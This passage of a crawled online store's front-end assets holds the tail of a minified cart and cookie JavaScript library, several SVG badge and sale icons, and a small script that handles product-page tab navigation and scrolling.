rivets.formatters.weight(t)+o.settings.weightUnit},rivets.formatters.product_image_size=function(t,e){return o.Utils.getSizedImageUrl(t,e)},rivets.formatters.moneyWithCurrency=rivets.formatters.money_with_currency,rivets.formatters.weightWithUnit=rivets.formatters.weight_with_unit,rivets.formatters.productImageSize=rivets.formatters.product_image_size):o.Rivets={init:function(){},destroy:function(){}},o.factory=function(t){return t.init=o.init,t.configure=o.configure,t.cart=o.cart,t.settings=o.settings,t.getCart=o.Core.getCart,t.addItem=o.Core.addItem,t.updateItem=o.Core.updateItem,t.updateItemById=o.Core.updateItemById,t.updateItemQuantitiesById=o.Core.updateItemQuantitiesById,t.removeItem=o.Core.removeItem,t.removeItemById=o.Core.removeItemById,t.clear=o.Core.clear,t.getAttribute=o.Core.getAttribute,t.setAttribute=o.Core.setAttribute,t.getAttributes=o.Core.getAttributes,t.setAttributes=o.Core.setAttributes,t.clearAttributes=o.Core.clearAttributes,t.getNote=o.Core.getNote,t.setNote=o.Core.setNote,t.render=o.Data.render},"object"==typeof exports?o.factory(exports):"function"==typeof define&&define.amd?define(["exports"],function(t){return o.factory(this.CartJS=t),t}):o.factory(this.CartJS={})}.call(this),jQuery.cookie=function(t,e,i){if(void 0===e){var n=null;if(document.cookie&&""!=document.cookie)for(var r=document.cookie.split(";"),o=0;o<r.length;o++){var s=jQuery.trim(r[o]);if(s.substring(0,t.length+1)==t+"="){n=decodeURIComponent(s.substring(t.length+1));break}}return n}i=i||{},null===e&&(e="",i.expires=-1);var a="";i.expires&&("number"==typeof i.expires||i.expires.toUTCString)&&("number"==typeof i.expires?(c=new Date).setTime(c.getTime()+24*i.expires*60*60*1e3):c=i.expires,a="; expires="+c.toUTCString());var l=i.path?"; path="+i.path:"",c=i.domain?"; domain="+i.domain:"",i=i.secure?"; secure":"";document.cookie=[t,"=",encodeURIComponent(e),a,l,c,i].join("")};

--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-2.svg?v=179707514036105440521735843144
body_size: -392
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0768 7.84665C20.3159 8.12346 20.6395 8.50327 21.0213 8.96385C21.8602 9.97595 22.9777 11.3756 24.0941 12.928C25.2118 14.4821 26.3212 16.1795 27.1492 17.7881C27.9855 19.4129 28.5 20.8824 28.5 22C28.5 26.6944 24.6944 30.5 20 30.5C15.3056 30.5 11.5 26.6944 11.5 22C11.5 20.8888 12.0407 19.423 12.9168 17.7964C13.7834 16.1873 14.9394 14.4893 16.0896 12.9332C17.1884 11.4467 18.2735 10.1005 19.0844 9.09443C19.1215 9.0484 19.1581 9.00309 19.194 8.9585C19.5547 8.51097 19.8598 8.13121 20.0768 7.84665Z" stroke="#242424"/>
<path d="M23.0001 27L17.6667 20C19.4001 20 21.9445 21.8889 23.0001 22.8333C25.6667 18.0333 30.7779 14.2778 33.0001 13C29.8001 14.8667 25.0001 23.1111 23.0001 27Z" fill="#242424"/>
<circle cx="20" cy="20" r="19.5" stroke="#242424"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-3.svg?v=19359993475042868601735843143
body_size: 45307
content:
<svg width="75" height="35" viewBox="0 0 75 35" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g style="mix-blend-mode:multiply" opacity="0.8">
<rect width="74.5902" height="35" fill="url(#pattern0_111_2798)"/>
</g>
<defs>
<pattern id="pattern0_111_2798" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_111_2798" transform="matrix(0.00149038 0 0 0.00317623 -0.223077 -0.360656)"/>
</pattern>
<image id="image0_111_2798" width="960" height="640" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/badge-1.svg?v=147335877133650143091735843145
body_size: -299
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="20" cy="20" r="19.5" stroke="#242424"/>
<path d="M9.61744 27.2095C11.6501 29.2032 14.9141 29.1716 16.9077 27.139C18.9014 25.1063 18.8698 21.8423 16.8371 19.8487C16.3655 19.3861 15.4787 18.9485 14.3318 18.5597C13.2039 18.1773 11.8939 17.8643 10.6406 17.6168C9.38928 17.3697 8.20538 17.19 7.3336 17.072C7.02639 17.0304 6.75829 16.9966 6.54008 16.9702C6.5707 17.1878 6.60974 17.4552 6.65726 17.7616C6.79211 18.6309 6.99474 19.8111 7.26603 21.0574C7.53776 22.3057 7.87605 23.6093 8.28019 24.7296C8.69113 25.8688 9.14585 26.747 9.61744 27.2095Z" fill="#F5F5F5" stroke="#242424"/>
<path d="M10.218 20.1292L20.1796 29.8125" stroke="#242424"/>
<path d="M30.3889 27.2095C28.3563 29.2032 25.0923 29.1716 23.0986 27.139C21.105 25.1063 21.1366 21.8423 23.1692 19.8487C23.6408 19.3861 24.5277 18.9485 25.6746 18.5597C26.8025 18.1773 28.1125 17.8643 29.3658 17.6168C30.6171 17.3697 31.801 17.19 32.6727 17.072C32.98 17.0304 33.2481 16.9966 33.4663 16.9702C33.4356 17.1878 33.3966 17.4552 33.3491 17.7616C33.2142 18.6309 33.0116 19.8111 32.7403 21.0574C32.4686 22.3057 32.1303 23.6093 31.7262 24.7296C31.3152 25.8688 30.8605 26.747 30.3889 27.2095Z" fill="#F5F5F5" stroke="#242424"/>
<path d="M29.7886 20.1292L19.827 29.8125" stroke="#242424"/>
<rect x="18.6001" y="26.4546" width="2.72727" height="4.36364" fill="#242424"/>
<path d="M15.3274 9L17.5092 26.4545H22.3638L23.5092 9H15.3274Z" fill="#F5F5F5" stroke="#242424"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://quotidien.mx/cdn/shop/t/14/assets/icon-sale.svg?v=158835280484592554301726671662
body_size: -526
content:
<svg width="72" height="38" viewBox="0 0 72 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_720_1174)">
<path d="M-1 23.4993C3.5 15.666 14.1 3.59931 20.5 17.9993C20.5 20.9993 16.2 27.7993 -1 30.9993" stroke="black" stroke-width="1.5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M24.5 2H72.5V36H24.5L12 19L24.5 2ZM21.5 22C19.8431 22 18.5 20.6569 18.5 19C18.5 17.3431 19.8431 16 21.5 16C23.1569 16 24.5 17.3431 24.5 19C24.5 20.6569 23.1569 22 21.5 22Z" fill="#FF0000"/>
<path d="M20.5 18C20.5 21 16.2 27.8 -1 31" stroke="black" stroke-width="1.5"/>
</g>
<defs>
<clipPath id="clip0_720_1174">
<rect width="72" height="38" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://quotidien.mx/cdn/shop/t/14/assets/product-mini-nav.js?v=145199910702107875201739891917
body_size: 32
content:
document.addEventListener("DOMContentLoaded",()=>{function highlightTab(tab){document.querySelectorAll(".tablink").forEach(tab2=>tab2.parentElement.classList.remove("active")),tab.classList.add("active"),document.querySelectorAll(`.tablink[href="${tab.hash}"]`).forEach(t=>t.parentElement.classList.add("active"))}function scrollToSection(element){const offset=window.innerWidth<750?100:200,sectionTop=element.getBoundingClientRect().top+window.scrollY;window.scrollTo({top:sectionTop-offset,behavior:"smooth"})}function activateTab(text){const tab=[...document.querySelectorAll("a.tablink, .accordion .tab__label")].find(el=>el.textContent.toLowerCase().includes(text.toLowerCase()));return tab?(setTimeout(()=>{highlightTab(tab),tab.click()},400),!0):(console.warn(`/////////No se encontr\xF3 un enlace con el texto: "${text}"`),!1)}document.querySelectorAll(".product__nav a[data-reference-name]").forEach(button=>{const referenceName=button.dataset.referenceName;if(!referenceName){button.style.display="none";return}if(![...document.querySelectorAll("a.tablink, .accordion .tab__label")].some(el=>el.textContent.toLowerCase().includes(referenceName.toLowerCase()))){console.warn(`---------No se encontr\xF3 un h2 o tablink para "${referenceName}". Ocultando bot\xF3n.`),button.style.display="none";return}const tabsContainer=document.getElementById("product-info-tabs")||document.getElementById("kit-product-info-tabs");if(!tabsContainer){console.warn("No se encontr\xF3 el contenedor de pesta\xF1as."),button.style.display="none";return}button.href=`#${tabsContainer.id}`,button.addEventListener("click",event=>{event.preventDefault(),document.querySelectorAll(".product__nav a").forEach(el=>el.classList.remove("active")),event.currentTarget.classList.add("active"),scrollToSection(tabsContainer),activateTab(referenceName)})});const productNav=document.querySelector(".product__nav"),headerMainWrapper=document.querySelector("#headerWrapper");if(productNav&&headerMainWrapper){const headerHeight=headerMainWrapper.offsetHeight;window.addEventListener("scroll",()=>{window.innerWidth<690&&(window.scrollY>500?(productNav.classList.add("fixed-nav"),productNav.style.top=`${headerHeight+9}px`):(productNav.classList.remove("fixed-nav"),productNav.style.top=""))})}});
//# sourceMappingURL=/cdn/shop/t/14/assets/product-mini-nav.js.map?v=145199910702107875201739891917
